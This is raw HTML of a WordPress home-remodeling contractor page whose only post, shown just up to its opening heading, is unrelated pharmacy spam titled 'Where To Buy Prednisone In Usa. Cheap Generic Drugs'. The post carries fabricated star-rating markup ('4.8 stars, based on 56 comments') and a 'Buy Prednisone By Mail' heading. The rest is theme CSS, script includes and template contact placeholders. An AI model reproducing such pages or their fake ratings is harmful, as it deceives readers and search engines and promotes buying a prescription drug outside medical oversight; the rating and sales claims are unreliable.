var(--wp--preset--font-size--xmedium) !important;}.has-xlarge-font-size{font-size: var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size: var(--wp--preset--font-size--xxlarge) !important;}.has-xxxlarge-font-size{font-size: var(--wp--preset--font-size--xxxlarge) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-oswold-font-family{font-family: var(--wp--preset--font-family--oswold) !important;}.has-lato-font-family{font-family: var(--wp--preset--font-family--lato) !important;}.has-opensans-font-family{font-family: var(--wp--preset--font-family--opensans) !important;}.has-robotocondensed-font-family{font-family: var(--wp--preset--font-family--robotocondensed) !important;}.has-arizonia-font-family{font-family: var(--wp--preset--font-family--arizonia) !important;}.has-exo-font-family{font-family: var(--wp--preset--font-family--exo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 5px;color: var(--wp--preset--color--white);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: 1;padding-top: 20px;padding-right: 32px;padding-bottom: 20px;padding-left: 32px;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-avatar img){border-radius: 90px;}
:root :where(.wp-block-list){line-height: 1.5;margin-top: 10px;margin-bottom: 10px;padding-left: 30px;}
:root :where(.wp-block-table){margin-top: 1em;margin-bottom: 1em;padding-left: 20px;}
:root :where(.wp-block-separator){margin-top: 1em;margin-bottom: 1em;}
:root :where(.wp-block-read-more){border-radius: 5px;font-weight: var(--wp--custom--typography--font-weight--bold);line-height: 1;padding-top: 18px;padding-right: 32px;padding-bottom: 18px;padding-left: 32px;}
:root :where(.wp-block-site-title){color: var(--wp--preset--color--white);text-transform: uppercase;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://evaluhomes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C600%3B1%2C700%3B1%2C900%26display%3Dswap%7CRoboto%3Awght%40400%3B500%3B600%3B700%3B800%26display%3Dswap%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B1%2C100%3B1%2C200%3B1%2C300%26display%3Dswap%7CLato%3A300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://evaluhomes.com/wp-content/themes/educenter/assets/library/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://evaluhomes.com/wp-content/themes/educenter/assets/library/lightslider/css/lightslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://evaluhomes.com/wp-content/themes/educenter/assets/library/prettyphoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-mobile-menu-css' href='https://evaluhomes.com/wp-content/themes/educenter/sparklethemes/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-style-css' href='https://evaluhomes.com/wp-content/themes/educenter//style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-responsive-css' href='https://evaluhomes.com/wp-content/themes/educenter//assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='education-xpert-style-css' href='https://evaluhomes.com/wp-content/themes/education-xpert/style.css?ver=6.9' type='text/css' media='all' />
<style id='education-xpert-style-inline-css' type='text/css'>
.ed-breadcrumb{ background-image: url("https://evaluhomes.com/wp-content/themes/educenter/assets/images/default/banner.jpeg"); background-repeat: no-repeat; background-position: center center; background-size: cover; background-attachment: fixed; }

            .ed-courses .ed-img-holder .course_price,
            .general-header .top-header,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .ed-slider.slider-layout-2 .lSAction>a,

            .general-header .main-navigation>ul>li:before, 
            .general-header .main-navigation>ul>li.current_page_item:before,
            .general-header .main-navigation ul ul.sub-menu,

            .ed-pop-up .search-form input[type='submit'],

            .ed-services.layout-3 .ed-service-slide .col:before,

            .ed-about-us .ed-about-content .listing .icon-holder,

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-cta.layout-1 .ed-cta-holder h2:before,

            h2.section-header:after,
            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,

            .ed-button,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,

            .ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,

            .ed-testimonials .lSPager.lSpg li a,
            .ed-blog .ed-blog-wrap .lSPager.lSpg li a,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,

            .goToTop,

            .nav-previous a, 
            .nav-next a,
            .page-numbers,

            #comments form input[type='submit'],

            .widget-ed-title h2:before,

            .widget_search .search-submit, 
            .widget_product_search input[type='submit'],

            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li a:focus, 
            .woocommerce nav.woocommerce-pagination ul li a:hover, 
            .woocommerce nav.woocommerce-pagination ul li span.current,

            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .lSSlideOuter .lSPager.lSpg>li.active a, 
            .lSSlideOuter .lSPager.lSpg>li:hover a,
            .ed-services .ed-service-left .ed-col-holder .col h3:before, 
            .ed-courses .ed-text-holder h3:before,
            .educenter_counter:before,
            .educenter_counter:after,
            .header-nav-toggle div,

            .edu-features-wrapper .edu-column-wrapper .single-post-wrapper,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,
            .not-found .backhome a{

                background-color: #004A8D;

            }

            .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active{

                background-color: #004A8D !important;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{

                background-color: rgba(0,74,141,0.5);

            }

            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,

            .ed-about-us .ed-about-content .listing .text-holder h3 a:hover,

            .ed-courses .ed-text-holder span,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover, 
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,

            .page-numbers.current,
            .page-numbers:hover,

            .widget_archive a:hover, 
            .widget_categories a:hover, 
            .widget_recent_entries a:hover, 
            .widget_meta a:hover, 
            .widget_product_categories a:hover, 
            .widget_recent_comments a:hover,

            .woocommerce #respond input#submit:hover, 
            .woocommerce a.button:hover, 
            .woocommerce button.button:hover, 
            .woocommerce input.button:hover,
            .woocommerce ul.products li.product .price,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,

            .woocommerce #respond input#submit.alt:hover, 
            .woocommerce a.button.alt:hover, 
            .woocommerce button.button.alt:hover, 
            .woocommerce input.button.alt:hover,

            .main-navigation .close-icon:hover,

            .general-header .top-header ul.quickcontact li .fa, 
            .general-header .top-header ul.quickcontact li a .fa,
            .general-header .top-header .right-contact .edu-social li a i:hover,
            .ed-services .ed-service-left .ed-col-holder .col h3 a:hover, 
            .ed-courses .ed-text-holder h3 a:hover,
            .ed-about-us .ed-about-content .listing .text-holder h3 a,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,

            .headerone .bottom-header .contact-info .quickcontact .get-tuch i,
            .not-found .backhome a:hover{

                color: #004A8D;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button,

            .ed-pop-up .search-form input[type='submit'],

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-services.layout-2 .ed-col-holder .col,

            .ed-button,

            .page-numbers,
            .page-numbers:hover,

            .ed-courses.layout-2 .ed-text-holder,

            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,

            .goToTop,

            #comments form input[type='submit'],


            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li,

            .cart_totals h2, 
            .cross-sells>h2, 
            .woocommerce-billing-fields h3, 
            .woocommerce-additional-fields h3, 
            .related>h2, 
            .upsells>h2, 
            .woocommerce-shipping-fields>h3,

            .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

            .woocommerce div.product .woocommerce-tabs ul.tabs:before,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .educenter_counter,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,


            .cross-sells h2:before, .cart_totals h2:before, 
            .up-sells h2:before, .related h2:before, 
            .woocommerce-billing-fields h3:before, 
            .woocommerce-shipping-fields h3:before, 
            .woocommerce-additional-fields h3:before, 
            #order_review_heading:before, 
            .woocommerce-order-details h2:before, 
            .woocommerce-column--billing-address h2:before, 
            .woocommerce-column--shipping-address h2:before, 
            .woocommerce-Address-title h3:before, 
            .woocommerce-MyAccount-content h3:before, 
            .wishlist-title h2:before, 
            .woocommerce-account .woocommerce h2:before, 
            .widget-area .widget .widget-title:before,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .not-found .backhome a,
            .not-found .backhome a:hover{

                border-color: #004A8D;

            }


            .nav-next a:after{

                border-left: 11px solid #004A8D;

            }

            .nav-previous a:after{

                border-right: 11px solid #004A8D

            }

body{--wp--preset--color--primary:#004a8e}.box-header-nav .main-menu .children>.page_item.focus>a,.box-header-nav .main-menu .sub-menu>.menu-item.focus>a,.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a,.general-header .top-header,.ed-courses .ed-img-holder .course_price,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-slider.slider-layout-2 .lSAction>a,.general-header .main-navigation>ul>li:before,.general-header .main-navigation>ul>li.current_page_item:before,.general-header .main-navigation ul ul.sub-menu,.ed-pop-up .search-form input[type='submit'],.ed-services.layout-3 .ed-service-slide .col:before,.ed-about-us .ed-about-content .listing .icon-holder,.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-cta.layout-1 .ed-cta-holder h2:before,h2.section-header:after,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,.ed-button,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,.ed-testimonials .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,.goToTop,.nav-previous a,.nav-next a,.page-numbers,#comments form input[type='submit'],.widget-ed-title h2:before,.widget_search .search-submit,.widget_product_search input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.list-tab-event .nav-tabs li.active::before,.widget-area.sidebar-events .book-title,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,.thim-list-content li::before,.tp_event_counter,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course ul.learn-press-nav-tabs .course-nav.active::before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a,.ed-services .ed-service-left .ed-col-holder .col h3:before,.ed-courses .ed-text-holder h3:before,.educenter_counter:before,.educenter_counter:after,.header-nav-toggle div,.ed-header .ed-badge,.ed-header .ed-badge::after,.not-found .backhome a{background-color:#004a8e}.ed-gallery .ed-gallery-wrapper .ed-gallery-item .caption{background-color:#004a8ec9}.ed-slider .lSSlideOuter .lSPager.lSpg > li:hover a,.ed-slider .lSSlideOuter .lSPager.lSpg > li.active a,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#004a8e !important}.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{background-color:rgba(0,74,142,0.7)}.header-middle-inner .box-header-nav .main-menu>.menu-item.current-menu-item>a,.header-middle-inner .box-header-nav .main-menu>.menu-item:hover>a{background-color:#004a8e;color:#ffffff !important}.box-header-nav .main-menu .page_item.current_page_item>a,.box-header-nav .main-menu .page_item.focus>a,.box-header-nav .main-menu>.menu-item.focus>a,.box-header-nav .main-menu .page_item:hover>a,.box-header-nav .main-menu>.menu-item.current-menu-item>a,.box-header-nav .main-menu>.menu-item:hover>a,.single-lp_course #learn-press-course-tabs .course-nav.active label,.single-lp_course .course-extra-box__content li::before,#learn-press-profile #profile-nav .lp-profile-nav-tabs > li.wishlist > a::before,.learn-press-pagination .page-numbers > li .page-numbers.current,.learn-press-pagination .page-numbers > li .page-numbers:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item::before,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,input[type="radio"]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before,input[type="radio"]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before,.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item::before ,input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title,.course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,.ed-about-us .ed-about-content .listing .text-holder h3 a:hover,.ed-courses .ed-text-holder span,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,.page-numbers.current,.page-numbers:hover,.widget_archive a:hover,.widget_categories a:hover,.widget_recent_entries a:hover,.widget_meta a:hover,.widget_product_categories a:hover,.widget_recent_comments a:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .price,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.main-navigation .close-icon:hover,.widget-area.sidebar-events .widget_book-event ul li.event-cost .value,.tp-event-info .tp-info-box .heading i,.item-event .time-from,.not-found .page-header .tag404,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span,.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button .ed-btn i,.ed-services .ed-service-left .ed-col-holder .col h3 a:hover,.title a:hover,.ed-courses .ed-text-holder h3 a:hover,.ed-about-us .ed-about-content .listing .text-holder h3 a,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,.not-found .backhome a:hover{color:#004a8e !important}@media (max-width:900px){.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a{color:#004a8e !important}}.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-pop-up .search-form input[type='submit'],.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-services.layout-2 .ed-col-holder .col,.ed-button,.ed-services.layout-2 .page-numbers,.page-numbers:hover,.ed-courses.layout-2 .ed-text-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,.goToTop,#comments form input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li,.cart_totals h2,.cross-sells>h2,.woocommerce-billing-fields h3,.woocommerce-additional-fields h3,.related>h2,.upsells>h2,.woocommerce-shipping-fields>h3,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.educenter_counter,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,.primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col,.page-numbers,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-message,.woocommerce-info,.cross-sells h2:before,.cart_totals h2:before,.up-sells h2:before,.related h2:before,.woocommerce-billing-fields h3:before,.woocommerce-shipping-fields h3:before,.woocommerce-additional-fields h3:before,#order_review_heading:before,.woocommerce-order-details h2:before,.woocommerce-column--billing-address h2:before,.woocommerce-column--shipping-address h2:before,.woocommerce-Address-title h3:before,.woocommerce-MyAccount-content h3:before,.wishlist-title h2:before,.woocommerce-account .woocommerce h2:before,.widget-area .widget .widget-title:before,.widget-area .widget .wp-block-heading:before,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.not-found .backhome a,.not-found .backhome a:hover,.comments-area h2.comments-title:before,.primary-section .ed-blog .ed-blog-wrap .ed-blog-col{border-color:#004a8e}.nav-next a:after{border-left:11px solid #004a8e}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{border:1px solid #004a8e;margin-right:1px}.nav-previous a:after{border-right:11px solid #004a8e}
#masthead .bottom-header{.header-nav-toggle div{background-color:}}.bottom-header{.header-nav-toggle div{background-color:}}#footer .footer-wrapper{background-color:}#footer .footer-wrapper::before{}.footer-seprator .section-seperator svg{fill:#15171b}.footer-seprator .section-seperator.bottom-section-seperator{height:80px}#edu-fservices-section{background-color:}#edu-fservices-section .section-seperator.top-section-seperator{height:60px}#edu-fservices-section .section-seperator.bottom-section-seperator{height:60px}#edu-fservices-section{}#edu-aboutus-section{background-color:}#edu-aboutus-section .section-seperator.top-section-seperator{height:60px}#edu-aboutus-section .section-seperator.bottom-section-seperator{height:60px}#edu-aboutus-section{}#edu-cta-section{background-color:}#edu-cta-section .section-seperator.top-section-seperator{height:60px}#edu-cta-section .section-seperator.bottom-section-seperator{height:60px}#edu-cta-section{}#edu-services-section{background-color:}#edu-services-section .section-seperator.top-section-seperator{height:60px}#edu-services-section .section-seperator.bottom-section-seperator{height:60px}#edu-services-section{}#edu-counter-section{background-color:}#edu-counter-section .section-seperator.top-section-seperator{height:60px}#edu-counter-section .section-seperator.bottom-section-seperator{height:60px}#edu-counter-section{}#edu-courses-section{background-color:}#edu-courses-section .section-seperator.top-section-seperator{height:60px}#edu-courses-section .section-seperator.bottom-section-seperator{height:60px}#edu-courses-section{}#edu-blog-section{background-color:}#edu-blog-section .section-seperator.top-section-seperator{height:60px}#edu-blog-section .section-seperator.bottom-section-seperator{height:60px}#edu-blog-section{}#edu-team-section{background-color:}#edu-team-section .section-seperator.top-section-seperator{height:60px}#edu-team-section .section-seperator.bottom-section-seperator{height:60px}#edu-team-section{}#edu-gallery-section{background-color:}#edu-gallery-section .section-seperator.top-section-seperator{height:60px}#edu-gallery-section .section-seperator.bottom-section-seperator{height:60px}#edu-gallery-section{}#edu-testimonial-section{background-color:}#edu-testimonial-section .section-seperator.top-section-seperator{height:60px}#edu-testimonial-section .section-seperator.bottom-section-seperator{height:60px}#edu-testimonial-section{}@media screen and (max-width:768px){}@media screen and (max-width:480px){}
/*# sourceURL=education-xpert-style-inline-css */
</style>
<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/library/sticky/jquery.sticky.js?ver=1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/sparklethemes/mobile-menu/navigation.js?ver=1" id="educenter-navigation-js"></script>
<link rel="https://api.w.org/" href="https://evaluhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evaluhomes.com/wp-json/wp/v2/posts/1209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evaluhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://evaluhomes.com/?p=1209' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174989139-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-174989139-1');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "evaluhomes",
  "url": "https://evaluhomes.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-1209 single-format-standard wp-embed-responsive wp-theme-educenter wp-child-theme-education-xpert educenter-slider-disable nosidebar elementor-default elementor-kit-7">

<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<header id="masthead" class="site-header general-header headerone" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div class="bottom-header">
			<div class="container">
				<div class="header-middle-inner">
					<div class="site-branding logo">
						
						
						<div class="brandinglogo-wrap">
							<h1 class="site-title">
								<a href="https://evaluhomes.com/" rel="home">
									Home Improvement Contractor								</a>
							</h1>
																<p class="site-description">Home Remodeling</p>
													</div>

						<button class="header-nav-toggle" data-toggle-target=".header-mobile-menu"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
				            <div class="one"></div>
				            <div class="two"></div>
				            <div class="three"></div>
				        </button><!-- Mobile navbar toggler -->

					</div><!-- .site-branding -->
					
					
					<div class="contact-info">
					    <div class="quickcontact">
				        	

										<div class="get-tuch text-left">
																							<i class="fas fa-envelope"></i>
																						<ul>
																								<li>
													<h4>Email Address</h4>
												</li>
												
																								<li>
													<p>
																													info@sptheme.com																											</p>
												</li>
																							</ul>
										</div>
									

										<div class="get-tuch text-left">
																							<i class="fas fa-phone"></i>
																						<ul>
																								<li>
													<h4>Phone Number</h4>
												</li>
												
																								<li>
													<p>
																													+01-559-236-8009																											</p>
												</li>
																							</ul>
										</div>
									

										<div class="get-tuch text-left">
																							<i class="fas fa-map"></i>
																						<ul>
																								<li>
													<h4>Contact Address</h4>
												</li>
												
																								<li>
													<p>
																													28 Street, New York City																											</p>
												</li>
																							</ul>
										</div>
														    </div> <!--/ End Contact -->
					</div>
				</div>
			</div>
		</div>
		
		<div class="nav-menu">
			<div class="container">
				<div class="box-header-nav main-menu-wapper">
					<div class="main-menu"><ul>
<li class="page_item page-item-86"><a href="https://evaluhomes.com/form/">Form</a></li>
<li class="page_item page-item-5"><a href="https://evaluhomes.com/">Home</a></li>
</ul></div>
		        </div>
			</div>
		</div>
		
	</header><!-- #masthead -->

	<div id="content" class="site-content content">
		
<div class="content clearfix">

	
    <div class="ed-breadcrumb">
       <div class="ed-overlay"></div>
       <div class="container">
          <div class="breadcrumb-list">
            <h2 class="ed-header-title">
              Where To Buy Prednisone In Usa. Cheap Generic Drugs            </h2>
            <div id="breadcrumb" class="bread-list">
              <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://evaluhomes.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Where To Buy Prednisone In Usa. Cheap Generic Drugs</span><meta itemprop="position" content="2" /></li></ul></div>            </div>

          </div>
       </div>
    </div>

  

	<div class="container">

		<div id="primary" class="content-area primary-section">
			<main id="main" class="site-main">
				<section class="ed-blog">
					<div class="wrap">
						<div class="ed-blog-wrap layout-1">
							
<article id="post-1209" class="ed-blog-col edu-noimage post-1209 post type-post status-publish format-standard hentry category-uncategorized">
	
	
	<div class="ed-desc-wrap">
		
		<div class="edu-singl-wrap">
			<div class="ed-category-list">
				<a href="https://evaluhomes.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</div>
			<div class="ed-title">
				<h3 class="entry-title"><a href="https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/" rel="bookmark">Where To Buy Prednisone In Usa. Cheap Generic Drugs</a></h3>	
			</div>

			<div class="ed-meta-wrap">
				<div class="ed-author">
					<span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://evaluhomes.com/author/admin/">admin</a></span></span>
				</div><div class="ed-date"><span class="posted-on">On <a href="https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T12:06:19+00:00">August 24, 2021</time><time class="updated" datetime="2021-08-24T12:06:20+00:00">August 24, 2021</time></a></span></div>			</div>
		</div>

		<div class="ed-content-wrap">
			<div class="entry-content">
				<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">56</span> comments</span><br />
</p>
<h2>Buy Prednisone By Mail. Discount Price</h2>
